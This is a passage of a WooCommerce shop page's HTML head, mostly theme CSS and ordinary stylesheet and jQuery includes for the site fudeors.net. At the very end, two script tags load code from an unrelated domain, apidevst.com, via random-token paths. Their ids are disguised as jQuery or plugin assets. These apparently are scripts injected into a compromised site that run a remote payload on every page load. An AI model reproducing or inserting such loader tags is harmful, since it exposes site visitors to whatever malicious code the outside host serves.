            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term label,
            .rtwpvs .rtwpvs-terms-wrapper .reset_variations a {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.radio-variable-item, .rtwpvs-radio-term) {
                background-color: #FFFFFF !important;
            }

            /*  Attribute Hover style  */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover{
                box-shadow: 0 0 0 3px #000000 !important;
            } 
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term:hover span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term.selected:hover span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term:hover label,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term.selected:hover label {
                color: #000000 !important;
            } 
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover{
                background-color: #FFFFFF !important;
            }  
            
            /*  Attribute selected style  */
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-button-term.selected span,
            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-radio-term.selected label {
                color: #000000 !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected {
                background-color: #FFFFFF !important;
            }

            .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected {
                box-shadow: 0 0 0 2px #000000 !important;
            } 

                        .rtwpvs-archive-variation-wrapper .rtwpvs-term:not(.rtwpvs-radio-term) {
             width: 30px;
             height: 30px;
                        }

             

                        .rtwpvs-archive-variation-wrapper .rtwpvs-button-term span {
                font-size: 16px;
            } 
              

                        .rtwpvs.rtwpvs-tooltip .rtwpvs-terms-wrapper span.image-tooltip-wrapper {
                width: 150px;
            }

            
        
        
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://www.fudeors.net/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1770075871' type='text/css' media='all' />
<link rel='stylesheet' id='metro-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C600%2C700&#038;ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fudeors.net/wp-content/themes/metro/assets/css/bootstrap.min.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fudeors.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='sal-css' href='https://www.fudeors.net/wp-content/themes/metro/assets/vendors/sal/sal.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.fudeors.net/wp-content/themes/metro/assets/vendors/slick/slick.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.fudeors.net/wp-content/themes/metro/assets/vendors/slick/slick-theme.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='metro-style-css' href='https://www.fudeors.net/wp-content/themes/metro/assets/css/style.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='metro-wc-css' href='https://www.fudeors.net/wp-content/themes/metro/assets/css/woocommerce.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='metro-elementor-css' href='https://www.fudeors.net/wp-content/themes/metro/assets/css/elementor.css?ver=2.13' type='text/css' media='all' />
<style id='metro-elementor-inline-css' type='text/css'>
.main-header a.logo img{max-height:53px}.banner{background-color:#F2F2F2;}.rt-product-block .rtin-thumb img{width: 100%;} :root { --font_family_body: 'Roboto', sans-serif; --font_family_heading: 'Josefin Sans', sans-serif; } body, gtnbg_root, ul li, input, gtnbg_root p { font-family: Roboto, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Josefin Sans, sans-serif; font-size: 32px; line-height: 38px; font-weight : 600; font-style: normal; } h2 { font-family: Josefin Sans, sans-serif; font-size: 28px; line-height: 32px; font-weight : 600; font-style: normal; } h3 { font-family: Josefin Sans, sans-serif; font-size: 22px; line-height: 28px; font-weight : 600; font-style: normal; } h4 { font-family: Josefin Sans, sans-serif; font-size: 20px; line-height: 26px; font-weight : 600; font-style: normal; } h5 { font-family: Josefin Sans, sans-serif; font-size: 18px; line-height: 24px; font-weight : 600; font-style: normal; } h6 { font-family: Josefin Sans, sans-serif; font-size: 15px; line-height: 20px; font-weight : 600; font-style: normal; } a:link, a:visited { color: #111111; } blockquote::before, .wp-block-quote::before { background-color: #111111; } .wp-block-pullquote {   border-color: #111111; } .primary-color { color: #111111; } .primary-bgcolor { background-color: #111111; } .metro-shop-link + a:after { background-color: #111111; } .metro-shop-link-2 { color: #111111 !important; } .metro-shop-link-2 + a:after { background-color: #111111; } .ui-autocomplete li:hover { background-color: #111111; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Josefin Sans, sans-serif; font-size : 16px; font-weight : 400; line-height : 26px; text-transform : none; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Josefin Sans, sans-serif; font-size : 14px; font-weight : 400; line-height : 26px; text-transform : none; font-style: normal; } .offscreen-navigation li>a { font-family: Josefin Sans, sans-serif; font-size : 14px; font-weight : 400; line-height : 21px; text-transform : none; font-style: normal; } .top-header .tophead-info li i { color: #111111; } .top-header .tophead-social li a:hover { color: #111111; } .top-header.rtin-style-2, .top-header.rtin-style-3 { background-color: #111111; } .main-header .main-navigation-area .main-navigation ul.menu > li > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after { background-color: #111111; } .main-header .main-navigation-area .main-navigation ul li a { color: #000000; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #111111; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff; background-color: #111111; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li:hover > a { color: #111111; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a:hover { color: #111111; } .mean-container .mean-bar { border-color: #111111; } .mean-container .mean-bar a.meanmenu-reveal, .mean-container .mean-nav ul li.menu-item a:hover, .mean-container .mean-nav>ul>li.current-menu-item>a, .mean-container .mean-nav ul li.menu-item a.mean-expand { color: #111111; } .mean-container .mean-bar a.meanmenu-reveal span { background-color: #111111; } .header-contact li i, .header-contact li a:hover { color: #111111; } .header-icon-area .cart-icon-area a:hover i, .header-icon-area .account-icon-area a:hover i, .header-icon-area .search-icon-area a:hover i { color: #111111} .header-icon-area .cart-icon-area .cart-icon-num { background-color: #111111; -webkit-box-shadow: 0 5px 5px rgba(17, 17, 17, 0.3); box-shadow: 0 5px 5px rgba(17, 17, 17, 0.3); } .header-icon-area .cart-icon-area .cart-icon-products { border-color: #111111; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover { color: #111111; } .cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons a { background-color: #111111; } .header-style-3 .header-firstrow { background-color: #111111; } .header-style-3 .header-icon-area .cart-icon-area .cart-icon-num { color: #111111; } .vertical-menu-area .vertical-menu-btn, .product-search .input-group .btn-group .rtin-btn-search, .product-search .input-group .dropdown-menu ul li:hover { background-color: #111111; } .banner .banner-content h1 { color: #000; } .main-breadcrumb { color: #686868; } .main-breadcrumb a span { color: #949494; } .main-breadcrumb span { color: #000000; } .main-breadcrumb a span:hover { color: #111111; } .site-footer { background-color: #111111; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #cccccc; } .footer-top-area a:link, .footer-top-area a:visited { color: #cccccc; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #ffffff; } .footer-bottom-area .footer-bottom-inner .copyright-text { color: #cccccc; } .footer-bottom-area .footer-bottom-inner .copyright-text a { color: #ffffff; } .footer-top-mail-chimp.footer-top-layout2{  background-image: url(https://www.fudeors.net/wp-content/themes/metro/assets/img/mail-chimp-banner.jpg); } .footer-top-mail-chimp.footer-top-layout1{  background-color: #ffffff; }  button, input[type="button"], input[type="reset"], input[type="submit"] { background-color: #111111; } button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background-color: rgba(17, 17, 17, 0.8); } body a.scrollToTop { background-color: #111111; -webkit-box-shadow: 0 1px 6px rgba(17, 17, 17, 0.275); box-shadow: 0 1px 6px rgba(17, 17, 17, 0.275); } .rdtheme-button-1, .rdtheme-button-2 { background-color: #111111; } .widget.widget_tag_cloud a:hover, .widget.widget_product_tag_cloud a:hover { background-color: #111111; border-color: #111111; } .sidebar-widget-area .widget a:hover { color: #111111; } .sidebar-widget-area .widget.widget_tag_cloud a:hover, .sidebar-widget-area .widget.widget_product_tag_cloud a:hover { background-color: #111111; } .widget_metro_post .rtin-item .rtin-content .rtin-title a:hover { color: #111111; } .sidebar-widget-area .widget_metro_socials ul li a, .widget_metro_socials ul li a { color: #111111; } .sidebar-widget-area .widget_metro_socials ul li a:hover, .widget_metro_socials ul li a:hover { background-color: #111111; border-color: #111111; } .metro-product-cat-widget .card .card-header svg {   fill: #111111; } .metro-product-cat-widget .card .card-body ul li a span {   color: #111111; } .pagination-area ul li:not(.pagi) a:hover, .pagination-area ul li:not(.pagi) span, .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a:hover, .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span { background-color: #111111; border-color: #111111; } .post-each .post-thumbnail .post-date-round { color: #111111; } .post-each .post-thumbnail .post-date-box { color: #111111; } .post-each .post-top-cats a:hover { color: #111111; } .post-each .post-title a:hover { color: #111111; } .post-each .post-meta li a:hover { color: #111111; } .post-each .read-more-btn:hover { background-color: #111111; border-color: #111111; } .post-content-area .post-tags a:hover { background-color: #111111; border-color: #111111; } .post-social .post-social-sharing a:hover { color: #111111; } .post-author-block .rtin-right .author-social a:hover { color: #111111; } .single-post-pagination .rtin-item .rtin-content .rtin-title a:hover { color: #111111; } .single-post-pagination .rtin-item .rtin-content a.rtin-link:hover { color: #111111; } .comments-area .main-comments .reply-area a { background-color: #111111; } #respond form .btn-send { background-color: #111111; border-color: #111111; } .custom-nav-1 .custom-nav-1-inner .owl-prev:hover, .custom-nav-1 .custom-nav-1-inner .owl-next:hover { background-color: #111111; } body .owl-custom-nav .owl-nav button.owl-prev:hover, body .owl-custom-nav .owl-nav button.owl-next:hover { background: #111111; } .rt-slick-slider .slick-prev:hover, .rt-slick-slider .slick-next:hover { background-color: #111111; } .woocommerce span.onsale { background-color: #111111; } p.demo_store { background-color: #111111; } .woocommerce-message:before, .woocommerce-info:before { color: #111111; } .woocommerce a.button, .woocommerce input.button, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt { background-color: #111111; } .woocommerce a.button:hover, .woocommerce input.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt:hover { background-color: #111111; } .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover { background-color: #111111; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #111111; } .rt-woo-nav .owl-carousel .owl-nav .owl-prev:hover, .rt-woo-nav .owl-carousel .owl-nav .owl-next:hover { background-color: #111111; } .sidebar-widget-area .widget.widget_products .product_list_widget .product-title:hover, .sidebar-widget-area .widget.widget_recent_reviews .product_list_widget .product-title:hover, .sidebar-widget-area .widget.widget_top_rated_products .product_list_widget .product-title:hover {   color: #111111; }  .rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .single_add_to_cart_button, .woocommerce div.product .single-add-to-cart-wrapper button.button.single_add_to_cart_button, .woocommerce div.product .single-add-to-cart-wrapper button.button.single_add_to_cart_button.disabled { background-color: #111111; } .rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .single_add_to_cart_button:hover, .woocommerce div.product .single-add-to-cart-wrapper .product-single-meta-btns a:hover {   background-color: #111111; border-color: #111111; } .rdtheme-wc-reviews #respond input#submit {   background-color: #111111; border-color: #111111; } .rdtheme-wc-reviews #respond input#submit:hover {   background-color: #111111; border-color: #111111; } .single-product-top-1 .product_meta-area .product-meta-content a:hover { color: #111111; } .single-product-top-1 .product_meta-area .product-social .product-social-items li a:hover { color: #111111; } .woocommerce div.product .single-product-bottom-1 .woocommerce-tabs ul.tabs li a:hover { color: #111111; } .woocommerce div.product .single-product-bottom-1 .woocommerce-tabs ul.tabs li.active a { color: #111111; border-color: #111111; } .woocommerce div.product .single-product-top-2 .rtin-avaibility .rtin-stock { color: #111111; } .woocommerce div.product .single-product-top-2 .product_meta-area .product-meta-content a:hover { color: #111111; } .woocommerce div.product .single-product-top-2 .product_meta-area .product-social .product-social-items li a:hover { color: #111111; } .woocommerce div.product .single-product-top-2 .woocommerce-tabs ul.tabs li a:hover { color: #111111; } .woocommerce div.product .single-product-top-2 .woocommerce-tabs ul.tabs li.active a { color: #111111; border-color: #111111; } .woocommerce div.product .single-product-top-3 .product_meta-area .product-social .product-social-items li a:hover { color: #111111; } .woocommerce div.product .single-product-top-3 .woocommerce-tabs ul.tabs li a:hover { color: #111111; } .woocommerce div.product .single-product-top-3 .woocommerce-tabs ul.tabs li.active a { color: #111111; border-color: #111111; } .woocommerce div.product .single-product-bottom-3 .woocommerce-tabs ul.tabs li a:hover { color: #111111; } .woocommerce div.product .single-product-bottom-3 .woocommerce-tabs ul.tabs li.active a { color: #111111; border-color: #111111; } .woocommerce table.shop_table tbody tr td.product-remove a:hover { background-color: #111111 !important; border-color: #111111 !important; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #111111; border-color: #111111; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #111111; } .rt-product-block span.onsale { background-color: #111111; } .rt-product-block-1 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-1 .rtin-buttons a:hover { background-color: rgba(17, 17, 17, 0.785); } .rt-product-block-2 .rtin-title a:hover { color: #111111; } .rt-product-block-2 .rtin-buttons a:hover { background-color: #111111; border-color: #111111; } .rt-product-block-2 .rtin-buttons a.action-cart, .rt-product-block-2 .rtin-buttons a.added_to_cart { background-color: #111111; border-color: #111111; } .rt-product-block-3 .rtin-title a:hover { color: #111111; } .rt-product-block-3 .rtin-buttons a.action-cart, .rt-product-block-3 .rtin-buttons a.added_to_cart { background-color: #111111; } .rt-product-block-3 .rtin-buttons a.yith-wcqv-button:hover, .rt-product-block-3 .rtin-buttons a.compare:hover, .rt-product-block-3 .rtin-buttons a.rdtheme-wishlist-icon:hover { color: #111111; } .rt-product-block-4 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-4 .rtin-buttons a:hover { background-color: rgba(17, 17, 17, 0.785); } .rt-product-block-5 a.rdtheme-wishlist-icon { color: #111111; } .rt-product-block-5 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-5 .rtin-buttons a:hover { background-color: rgba(17, 17, 17, 0.785); } .rt-product-block-5 .rtin-buttons a.yith-wcqv-button { color: #111111; } .rt-product-block-5 .rtin-buttons a.yith-wcqv-button:hover { color: #111111; } .rt-product-block-6 .rtin-actions > a:hover { background-color: #111111; } .rt-product-block-6 .rtin-title a:hover { color: #111111; } .rt-product-block-6 .rtin-buttons a { background-color: #111111; } .rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a { color: #111111; } .rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a:hover { background-color: #111111; } .rt-product-block-8 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-8 .rtin-buttons a:hover { background-color: rgba(17, 17, 17, 0.785); } .rt-product-block-9 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist { color: #111111; } .rt-product-block-10 .rtin-buttons{ background-color: #111111; } .rt-product-block-10 .rtin-buttons a { background-color: #111111; border-color: #111111; } .rt-product-block-10 .rtin-buttons a:hover { background-color: #111111; } .rt-product-list-1 .rtin-title a:hover { color: #111111; } .rt-product-list-1 .rtin-buttons a:hover { background-color: #111111; border-color: #111111; } .rt-product-list-1 .rtin-buttons a.action-cart, .rt-product-list-1 .rtin-buttons a.added_to_cart { background-color: #111111; border-color: #111111; } .rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a:hover { background-color: #111111; }  .ls-theme1 .ls-nav-prev, .ls-theme1 .ls-nav-next, .ls-theme2 .ls-nav-prev, .ls-theme2 .ls-nav-next { color: #111111 !important; } .ls-theme1 .ls-nav-prev:hover, .ls-theme1 .ls-nav-next:hover, .ls-theme2 .ls-nav-prev:hover, .ls-theme2 .ls-nav-next:hover { background-color: #111111 !important; } .newsletter-form-1 input[type="submit"] { background-color: #111111; } .newsletter-form-2 .newsletter-submit input[type="submit"] { background-color: #111111; } .newsletter-form-4 .newsletter-submit input[type="submit"] { color: #111111; } .newsletter-form-3 .newsletter-submit input[type="submit"] { background-color: #111111; } input[type="submit"].dokan-btn, a.dokan-btn, .dokan-btn { background-color: #111111; } .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li.active a, .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li a:hover {   color: #111111; } input[type="submit"].dokan-btn:hover, a.dokan-btn:hover, .dokan-btn:hover, input[type="submit"].dokan-btn:active, a.dokan-btn:active, .dokan-btn:active, input[type="submit"].dokan-btn:focus, a.dokan-btn:focus, .dokan-btn:focus { background-color: #111111; } .metro-contact-form .wpcf7-submit { background-color: #111111; } .metro-contact-form .wpcf7-submit:hover { background-color: rgba(17, 17, 17, 0.8); } .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-size-term:hover .rtwpvs-term-span-size, .rtwpvs .rtwpvs-terms-wrapper .rtwpvs-size-term.selected .rtwpvs-term-span-size {   background-color: #111111; border-color: #111111; } .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-trigger .dashicons-search:hover::before {   color: #111111; } #sb_instagram #sbi_load .sbi_follow_btn a { color: #111111; } #sb_instagram #sbi_load .sbi_follow_btn a:focus, #sb_instagram #sbi_load .sbi_follow_btn a:hover { background: #111111; } #sb_instagram #sbi_images .sbi_photo_wrap a:after { background-color: rgba(17, 17, 17, 0.8); } .rt-product-block-14 .rtin-thumb-wrapper .action-btn li a{ color: #111111; } .rt-product-block-14 .rtin-thumb-wrapper .action-btn li a:hover{ background-color: #111111; } .has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li a:hover{ color: #111111; } .newsletter-form-3.newsletter-form-5 .newsletter-submit input[type="submit"]:hover{ background-color: #111111; } .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon svg{ color: #111111; } .slider-layout4 .slick-prev:hover,.slider-layout4 .slick-next:hover, .slider-layout4 .single-item .slick-slide .slider-btn a, .header-style-12 .input-group .rtin-btn-search, .header-icon-area .icon-area-content.wishlist-icon-area .wishlist-icon-num, .arrivals-wrap1 .nav-control-layout3 .owl-nav button:hover, .side-bannar .item-btn:hover, .side-bannar .item-btn:after, .product-box3 .onsale, .product-box3>.item-img .cart-btn a { background-color: #111111 !important; } .slider-layout3 .slider-text-content .slick-slide .item-btn a{ color: #111111; border-color: #111111; } .slider-layout3 .slider-text-content .slick-slide .item-btn a:hover{ background-color: #111111; border-color: #111111; } .rt-sec-title-area-1 .rtin-sec-title:after { background-color: #111111; } body .owl-theme .owl-dots .owl-dot span { background: rgba(17, 17, 17, 0.05); } body .owl-theme .owl-dots .owl-dot.active span, body .owl-theme .owl-dots .owl-dot:hover span { background: #111111; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #111111; } .rt-el-post-2 .rtin-sec-title-area .rtin-sec-title:after { background-color: #111111; } .rt-el-post-3 .rtin-item .rtin-content .rtin-date { background-color: #111111; } .rt-el-post-5 .rtin-thumb-area .rtin-date { color: #111111; } .rt-el-post-5 .rtin-thumb-area:hover .rtin-date { background-color: #111111; } .rt-el-post-5 .rtin-cats a:hover, .rt-el-post-5 .rtin-title a:hover {   color: #111111; }  .rt-el-post-7 .rtin-thumb-area .rtin-date { color: #111111; } .rt-el-post-7 .rtin-thumb-area:hover .rtin-date { background-color: #111111; } .rt-el-post-7 .rtin-cats a:hover, .rt-el-post-7 .rtin-title a:hover {   color: #111111; }  .rt-el-post-6 .rtin-thumb-area:hover .rtin-date { background-color: #111111; } .rt-el-post-6 .rtin-cats a:hover, .rt-el-post-6 .rtin-title a:hover {   color: #111111; } .rt-el-product-list .rtin-sec-title:after { background-color: #111111; } .rt-el-product-list .rtin-item .rtin-thumb:after { background-color: rgba(17, 17, 17, 0.0075); } .rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs a.current:after { background-color: rgba(17, 17, 17, 0.785); } .rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current { color: #111111; } .rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current:after { background-color: rgba(17, 17, 17, 0.785); } .rt-el-product-isotope .rtin-viewall-2 a::after { background-color: #111111; } .rt-el-text-with-icon .rtin-item .rtin-icon i { color: #111111; } .rt-el-text-with-icon .rtin-item .rtin-icon svg { fill: #111111; } .rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon i { color: #111111; } .rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon svg { fill: #111111; } .rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon i { color: #111111; } .rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon svg { fill: #111111; } .rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon i, .rt-el-text-with-icon.rtin-style-6 .rtin-item .rtin-icon svg { background-color: #111111; border-color: #111111; } .rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-6 .rtin-item:hover .rtin-icon svg { color: #111111; fill: #111111; } .scheme-custom .rt-el-text-with-icon.rtin-style-1 .rtin-item:hover { background-color: #111111; -webkit-box-shadow: 0px 10px 29px 0px rgba(17, 17, 17, 0.75); box-shadow: 0px 10px 29px 0px rgba(17, 17, 17, 0.75); } .rt-el-text-with-btn .rtin-btn:hover {   background-color: #111111; } .rt-el-banner-with-link .rtin-btn { color: #111111; } .rt-el-banner-with-link .rtin-btn:hover { background-color: #111111; } .rt-el-sale-banner-slider .rtin-title span { background-color: #111111; } .rt-el-sale-banner-slider a.rtin-btn::after { background-color: #111111; } .rt-el-sale-banner-slider .owl-numbered-dots-items span.active {   color: #111111; } .rt-el-sale-banner-slider-1 .rtin-title span { background-color: #111111; } .rt-el-sale-banner-slider-1 a.rtin-btn::after { background-color: #111111; } .rt-el-sale-banner-slider-1 .owl-numbered-dots-items span.active {   color: #111111; } .rt-el-info-box .rtin-title { color: #111111; } .rt-el-info-box .rtin-btn { background-color: #111111; -webkit-box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); } .rt-el-info-box.rtin-style-2 .rtin-content:after { background-color: #111111; } .rt-el-info-box.rtin-style-3 .rtin-content:after { background-color: #111111; } .rt-el-info-box.rtin-style-4 .rtin-btn::before { background-color: #111111; } .rt-el-info-box.rtin-style-4 .rtin-btn:hover::after {   color: #111111; } .rt-el-info-box.rtin-style-5 .rtin-btn:hover { background-color: #111111; -webkit-box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); } .rt-el-info-box.rtin-style-6 .rtin-btn:hover { background-color: #111111; -webkit-box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); box-shadow: 0px 1px 1px 0px rgba(17, 17, 17, 0.008); } .rt-el-info-box.rtin-style-7 .rtin-btn:before { background-color: #111111; } .rt-el-info-box.rtin-style-7 .rtin-btn:hover::after {   color: #111111; } .rt-el-info-box-2 .rtin-btn-area .rtin-btn::after { background-color: #111111; } .rt-el-btn.rtin-style-1 a { background-color: #111111; } .rt-el-countdown-1 .rtin-coutdown .rt-countdown-section .rtin-count { color: #111111; } .rt-el-countdown-3 .rtin-coutdown .rt-countdown-section { background-color: #111111; } .rt-product-block-13 .rtin-buttons a:hover{ background-color: #111111; } .rt-product-block-13 .rtin-title a:hover{ color: #111111; } body .owl-custom-nav-top .owl-nav button.owl-prev:hover, body .owl-custom-nav-top .owl-nav button.owl-next:hover{ background-color: #111111; } .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon svg{ color: #111111; } .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon i, .rt-el-text-with-icon.rtin-style-8 .rtin-item:hover .rtin-icon svg{ color: #111111; } .woocommerce div.product p.price, .woocommerce div.product span.price{ color: #111111; } .header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover>span {   background-color: #111111; } .header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover>span:after {   background-color: #111111; }
/*# sourceURL=metro-elementor-inline-css */
</style>
<link rel='stylesheet' id='metro-child-style-css' href='https://www.fudeors.net/wp-content/themes/metro-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CJosefin%20Sans:600,400&#038;display=swap&#038;ver=1759201461" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CJosefin%20Sans:600,400&#038;display=swap&#038;ver=1759201461" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CJosefin%20Sans:600,400&#038;display=swap&#038;ver=1759201461" /></noscript><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-rtwpvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://www.fudeors.net/wp-admin/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.MetroObj = {"ajaxurl":"https:\/\/www.fudeors.net\/wp-admin\/admin-ajax.php","hasAdminBar":0,"hasStickyMenu":1,"meanWidth":"991","day":"Day","hour":"Hour","minute":"Minute","second":"Second","rtl":"no","top_widget":"0","product_filter":"regular","ajax_loader_url":"https:\/\/www.fudeors.net\/wp-content\/themes\/metro\/assets\/img\/metro-ajax-loader.gif","product_category_base":"category","pagination":"infinity-scroll","filter_text":"Filter by","sb_mini_cart":"off"}
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-wp-optimize-escape="/jquery.js"type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script data-wp-optimize-escape="/jquery.js"type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script data-wp-optimize-escape="/jquery.js"type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
